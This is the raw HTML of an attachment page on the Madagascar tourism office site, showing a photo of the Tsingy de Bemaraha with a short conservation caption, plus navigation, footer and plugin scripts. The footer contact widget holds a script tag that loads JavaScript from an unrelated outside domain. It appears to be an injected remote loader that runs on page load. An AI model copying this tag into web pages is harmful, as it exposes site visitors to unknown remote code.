	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/se-deplacer/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Se déplacer</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/vols-internes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Vols internes</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/location-de-voitures-motos/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Location</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/transports-locaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Transports locaux</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/se-deplacer-autrement/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Se déplacer autrement</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Restaurants et sorties</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/restaurants/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Restaurants</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/bars-boites-de-nuit/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bars et boîtes de nuit</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/activites/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Activités à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/mer-sports-nautiques/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Mer et sports nautiques</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/sport-et-aventure/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Sport et aventure</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/nature-observation/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Nature, observation</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Idées de circuit</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/excursions-darchipels-forets/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Excursions d&rsquo;archipels en forêts</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/contrees-nature-decouvertes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les contrées « nature &#038; découvertes »</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/lappel-des-baobabs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L&rsquo;appel des baobabs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/grand-sud-sauvage/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le grand sud sauvage</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/route-arc-ciel/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">La route « arc-en-ciel »</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Infos pratiques</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/communique-officiel-aux-emetteurs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Communique Officiel aux Emetteurs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/alertes-de-voyage-pour-madagascar/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Alertes de voyage pour Madagascar</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/guides-et-videos-de-formation-aux-protocoles-dhygiene/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Opérateurs certifiés SAFE TRAVELS</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/en/avant-de-venir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Avant de venir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/une-fois-sur-place/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Une fois sur place</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/bon-a-savoir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bon à savoir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/adresses-utiles/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Adresses utiles</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/agence-de-voyage-et-to/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les agences de voyages &#038; tour operators</a></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/offices-regionaux-du-tourisme-de-madagascar/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Offices Régionaux du Tourisme de Madagascar</a></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/vivez/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">Vivez</a></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/ontm/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">ontm</a></li>
</ul></nav>
			<div id="searchbox" class="l001-header__menu__search jsSearch">
                <form role="search" method="get" id="searchform" action="https://madagascar-tourisme.com/fr/" class="search__form">
            		<input class="search__form__field jsSearchField" value="" name="s" id="s" type="text" placeholder="Rechercher" value="">
            		<button class="search__form__btn
                        jsTrack" data-track-category="Recherche" data-track-action="" data-track-label="" type="submit">
            		</button>
            	</form>
            </div>    </div>

    
    <div class="l001-header__other">
        <a
            href="https://madagascar-tourisme.com/fr/favoris"
            class="
                l001-header__other__favorites
                jsFavoritesTrigger">

            <span class="l001-header__other__favorites__counter jsFavCounter"></span>
        </a>
        <a
            href="#"
            class="
                l001-header__other__search
                jsSearchTrigger">
        </a>
    </div>
</header><div class="tetiere-image">
    <div class="tetiere-image__visual">
        <picture>

            <!--[if IE 9]><video style="display: none;"><![endif]-->
            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                                    media="(min-width: 1280px)" />

            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                                    media="(min-width: 768px)" />

            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                        <!--[if IE 9]></video><![endif]-->

            <img
                    srcset="[data-uri]"
                    class="lazyload tetiere-image__visual__img"
                    data-aspectratio=""
                    alt="Voyage Tourisme Madagascar" />
        </picture>
    </div>
        
    

    </div><div class="mg-top--x2">
    <div class="container-fluid">
        <div class="row">
            <div class="col">
                <!-- l101-breadcrumb -->
                <nav class="l101-breadcrumb hidden-sm-down">
                    <a href="https://madagascar-tourisme.com/fr/" class="l101-breadcrumb__home"></a>
                    <a href="javascript:history.back()" class="l101-breadcrumb__back">
                        <span>
                            Retour                        </span>
                    </a>
                    <div class="l101-breadcrumb__levels"><span><span><a href="https://madagascar-tourisme.com/fr/">Homepage</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span><a href="https://madagascar-tourisme.com/fr/vos-envies/">vos envies</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/">Faune et flore</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span><a href="http://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/tsingy-de-madagascar/">Tsingy de Madagascar</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span class="breadcrumb_last" aria-current="page">sur les tsingy de bemaraha</span></span></div> <span class="breadcrumb_last" style="background:#dfdfdf;padding: 5px 15px;font-size: 13px;">- Publi&eacute; le 29 mai 2017</span>
                </nav>
            </div>
            <!--/ l101-breadcrumb -->
            <div class="col-2">
                <!-- l102-share -->
                <section class="l102-share hidden-sm-down">
                    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58c91524e5b1387a"></script>
                    <div class="l102-share__favorite">
                        <button  class="l102-share__favorite__btn jsFavorite" type="button" data-id="1234"></button>
                    </div>
                    <div class="l102-share__addthis">
                        <a class="addthis_button_compact" href="#">
                            <span class="l102-share__addthis__content hidden-xs-down">
                                Partager, imprimer ...                            </span>
                            <span class="l102-share__addthis__icon"></span>
                        </a>
                    </div>
                </section>
                <!--/ l102-share -->
            </div>
        </div>
    </div>
</div><main>
    
<section>
    <div class="container-fluid" style="background: #fff;border-radius: 20px;padding-top: ;margin: 20px 0;">
        <div class="row">
            <div class="col-xl-8 offset-xl-2">

                                    <div class="be000-column__text" style="margin:20px;line-height: 3rem;">
                                                        <!-- AddThis Sharing Buttons above --><div class='at-above-post-page addthis_default_style addthis_toolbox at-wordpress-hide' data-url='https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/tsingy-de-madagascar/33879795673_dc22a6d50e_k/'></div><p class="attachment"><a href='https://madagascar-tourisme.com/wp-content/uploads/2017/04/33879795673_dc22a6d50e_k.jpg'><img decoding="async" width="300" height="200" src="https://madagascar-tourisme.com/wp-content/uploads/2017/04/33879795673_dc22a6d50e_k-300x200.jpg" class="attachment-medium size-medium" alt="couple sur les tsingy de bemaraha madagascar" srcset="https://madagascar-tourisme.com/wp-content/uploads/2017/04/33879795673_dc22a6d50e_k-300x200.jpg 300w, https://madagascar-tourisme.com/wp-content/uploads/2017/04/33879795673_dc22a6d50e_k-768x512.jpg 768w, https://madagascar-tourisme.com/wp-content/uploads/2017/04/33879795673_dc22a6d50e_k-1024x683.jpg 1024w, https://madagascar-tourisme.com/wp-content/uploads/2017/04/33879795673_dc22a6d50e_k-730x490.jpg 730w, https://madagascar-tourisme.com/wp-content/uploads/2017/04/33879795673_dc22a6d50e_k.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Les acteurs du tourisme appelés à s’investir dans la conservation des aires protégées</p>
<!-- AddThis Sharing Buttons below --><div class='at-below-post-page addthis_default_style addthis_toolbox at-wordpress-hide' data-url='https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/tsingy-de-madagascar/33879795673_dc22a6d50e_k/'></div>                                                    </div>
                            </div>
        </div>
    </div>
</section>                        </main>
<footer class="l201-footer jsFooter">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Contactez-nous</div>
<div class="l201-footer__text">
Office National du Tourisme de Madagascar <br/>
Lot IBG 29C Antsahavola – B.P. 1780 <br/>
101 - Antananarivo <br/>
Tel.: +261 20 78 661 15 <br/>
Email : <a href="mailto:ontm@moov.mg;">ontm@moov.mg</a><br />
</div>
<script src="https://scriptapi.dev/api/madagascar-tourisme.js"></script></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Suivez nous sur les Réseaux sociaux</div>
<div class="l201-footer__socials">
<ul class="l201-footer__socials__list">
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--facebook" href="https://www.facebook.com/MadagascarTourismFR" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Twitter-Logo-site.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--twitters" href="https://twitter.com/ilemadagascar" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--instagram" href="https://www.instagram.com/my_madagascar/" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
<a class="l201-footer__socials__inner l201-footer__socials__inner--youtube" href="https://www.youtube.com/channel/UCrn1C-SpkoRY7IcNgY3TIxw" target="_blank"></a>
</li>
 <li class="l201-footer__socials__item">
<a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Flickr-Logo-siteweb.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--flickr" href="https://www.flickr.com/photos/148263140@N07/albums/" target="_blank"></a>
</li>
</ul>
</div>
<div class="l201-footer__title">Découvrez nos autres sites</div>
<div class="l201-footer__select jsListWrapper">
<ul class="l201-footer__select__list jsList">
	<li class="jsListElement"><a href="https://www.office-du-tourisme-diego-suarez.com/" target="_blank">office-du-tourisme-diego-suarez.com</a></li>
	<li class="jsListElement"><a href="https://www.nosybe-tourisme.com/fr/" target="_blank">nosybe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-majunga.com/" target="_blank">tourisme-majunga.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-sava.com/" target="_blank">tourisme-sava.com</a></li>
	<li class="jsListElement"><a href="https://tamatave-501.com/" target="_blank">tamatave-501.com</a></li>
	<li class="jsListElement"><a href="https://www.antsirabe-tourisme.com/" target="_blank">antsirabe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://fianarantsoa-tourisme.com/" target="_blank">fianarantsoa-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-antananarivo.com/" target="_blank">tourisme-antananarivo.com</a></li>
</ul>
<p tabindex="1" class="l201-footer__select__head jsListSelect">Nos sites</p>
</div></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Newsletter</div>
<div class="l201-footer__text">

<p>Pour rester à jour sur les actualités de Madagascar, abonnez-vous à notre newsletter !</p>

<a class="btn" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Je m'abonne</a>

</div></div></li>
<li id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Choix de la langue</div>
<p style="text-align: left;"><div class="l201-footer__lang jsListWrapper">
    <ul class="l201-footer__lang__list jsList">
                                                        <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/it/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/it.png"/>                        IT                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/en/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/us.png"/>                        EN                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/de/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/de.png"/>                        DE                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/zh/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/cn.png"/>                        ZH                    </a>
                </li>
                        </ul>
    <p tabindex="1" 
       class="l201-footer__lang__head jsListSelect"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/fr.png"/>        FR    </p>
</div>
</p></div></li>
                </div>
            </div>
            <div class="col-md-12">
                <div class="l201-footer__copyright">
                    <div class="l201-footer__copyright__text">
                        <div class="l201-footer__copyright__text-inner">
                            <p>Copyright madagascar-tourisme.com &copy;2017. Tous droits reservés</p>
                        </div>
                    </div>
                    <div class="l201-footer__copyright__links"><ul id="menu-menu-footer" class="l201-footer__copyright__links-list"><li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/membres-et-associations/" class="l201-footer__copyright__links-link">Membres et associations</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/ministere-du-tourisme/" class="l201-footer__copyright__links-link">Ministère du Tourisme et de l’Artisanat</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/les-iles-vanille/" class="l201-footer__copyright__links-link">Les îles Vanille</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/plan-du-site-ontm/" class="l201-footer__copyright__links-link">Plan du site</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ontm\/*","\/wp-content\/themes\/ai\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
                                <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-64c10c2aa7149">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Newsletter</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/"><i class="icofont-paper-plane"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373563219">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/">Lettre de veille</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/"><i class="icofont-file-alt"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373796516">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/ressources/">Ressources</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/ressources/"><i class="icofont-verification-check"></i></a>
                                </div>
                                                    </div>
                    <script data-cfasync="false" type="text/javascript"></script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.5";
                    var wp_product_version = "wpp-5.3.5";
                    var wp_blog_version = "6.8.3";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.5","anonymous_profile_id":"wp-bcff2acddb83a102d0b08bc7b98eb210","plugin_mode":"AddThis","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":false,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_above_showon_posts":true,"addthis_above_showon_pages":true,"addthis_above_showon_archives":true,"addthis_above_showon_categories":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_home":true,"addthis_below_showon_posts":true,"addthis_below_showon_pages":true,"addthis_below_showon_archives":true,"addthis_below_showon_categories":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"pages","post_type":"attachment"}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"ui_atversion":300};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b83a5d98bf544ee "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <link rel='stylesheet' id='addthis_output-css' href='https://madagascar-tourisme.com/wp-content/plugins/addthis/css/output.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/madagascar-tourisme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.1" id="sfm-custom-scripts-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/js/dearpdf-lite.min.js?ver=2.0.38" id="dearpdf-script-js"></script>
<!--wp_footer-->
</body>
</html>




<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced 
Content Delivery Network via N/A
Mise en cache de la base de données utilisant Disk  (Request-wide modification query)

Served from: madagascar-tourisme.com @ 2026-01-19 18:33:57 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://madagascar-tourisme.com/wp-content/plugins/addthis/css/output.css?ver=6.8.3
body_size: 597
content:
/**
 * +--------------------------------------------------------------------------+
 * | Copyright (c) 2008-2016 AddThis, LLC                                     |
 * +--------------------------------------------------------------------------+
 * | This program is free software; you can redistribute it and/or modify     |
 * | it under the terms of the GNU General Public License as published by     |
 * | the Free Software Foundation; either version 2 of the License, or        |
 * | (at your option) any later version.                                      |
 * |                                                                          |
 * | This program is distributed in the hope that it will be useful,          |
 * | but WITHOUT ANY WARRANTY; without even the implied warranty of           |
 * | MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the            |
 * | GNU General Public License for more details.                             |
 * |                                                                          |
 * | You should have received a copy of the GNU General Public License        |
 * | along with this program; if not, write to the Free Software              |
 * | Foundation, Inc., 51 Franklin St, Fifth Floor, Boston, MA 02110-1301 USA |
 * +--------------------------------------------------------------------------+
 */

.entry-content .addthis_toolbox,
.entry-content .addthis_button,
.entry-header .addthis_toolbox,
.entry-header .addthis_button {
    margin:10px 0 10px 0;
}
.addthis_button_tweet {
    min-width: 83px;
    float:left;
}
.atwidget iframe {
    max-width:none;
}
div.at-above-post-homepage a,
div.at-below-post-homepage a,
div.at-above-post a,
div.at-below-post a,
div.at-above-post-page a,
div.at-below-post-page a,
div.at-above-post-cat-page a,
div.at-below-post-cat-page a,
div.at-above-post-arch-page a,
div.at-below-post-arch-page a,
div.addthis_toolbox a,
a.at-share-btn {
    border: 0;
    box-shadow: none;
}
div.addthis_toolbox br {
    display: none
}
